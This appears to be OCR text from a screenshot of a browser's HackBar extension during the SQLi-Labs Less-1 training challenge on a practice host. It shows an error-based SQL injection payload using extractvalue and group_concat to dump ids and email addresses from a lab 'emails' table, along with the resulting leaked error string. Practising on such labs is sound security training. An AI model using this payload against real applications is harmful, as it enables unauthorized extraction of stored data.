 Welcome Dhakkan
XPATH syntax error: '~cal,5,stupid@dhakkan.local,6,su'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://9a496290-2e0e-4c42-bac6-0ee5343d7906.node5.buuoj.cn/Less-1/?id= 1' and (select extractvalue(1,concat(0x7e,(select substring(group_concat(id,',',email_id),80,40) from
security.emails),0x7e))) --+
Post data Referer User Agent Cookies Clear All